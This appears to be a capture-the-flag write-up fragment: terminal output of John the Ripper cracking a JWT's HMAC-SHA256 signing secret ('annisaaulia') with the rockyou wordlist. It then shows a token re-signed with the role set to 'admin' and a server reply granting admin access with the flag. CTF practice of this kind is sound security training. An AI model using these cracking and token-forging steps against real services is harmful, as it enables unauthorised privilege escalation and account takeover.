 msfir ~/D/C/L/w/jawat (main|✔) [1]
❯ john --format=HMAC-SHA256 --wordlist=/usr/share/wordlists/rockyou.txt jwt.txt
[archlinux:12851] shmem: mmap: an error occurred while determining whether or not
[archlinux:12851] create_and_attach: unable to create shared memory BTL coordinat
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 128/128 AVX 4x])
No password hashes left to crack (see FAQ)
msfir ~/D/C/L/w/jawat (main|✔)
❯ john --show jwt.txt
[archlinux:12880] shmem: mmap: an error occurred while determining whether or not
[archlinux:12880] create_and_attach: unable to create shared memory BTL coordinat
?:annisaaulia
1 password hash cracked, 0 left
msfir ~/D/C/L/w/jawat (main|✔)
❯
Encoded PASTE A TOKEN HERE
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.ey
JpYXQiOjE3MjIwOTQwMDcsImV4cCI6MTcyMjA5N
zYwNywidXNlcm5hbWUiOiJ1c2VyIiwicm9sZSI6
ImFkbWluIn0.7ycI3PmD8GmapXeir7kjNMrBW0A
YuP8mC1zvLI06UEw
Decoded EDIT THE PAYLOAD AND SECRET
HEADER: ALGORITHM & TOKEN TYPE
{
"typ": "JWT",
"alg": "HS256"
}
PAYLOAD: DATA
"exp": 1722097607,
"username": "user",
"role": "admin"
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
annisaaulia
) secret base64 encoded
{"status":"success","data":"Access granted to admin resource this is ur flag (( LEST2024{H0n3stly-Im1s5-1T-3ut-1H4T3-1t} ))","user":"user"}
57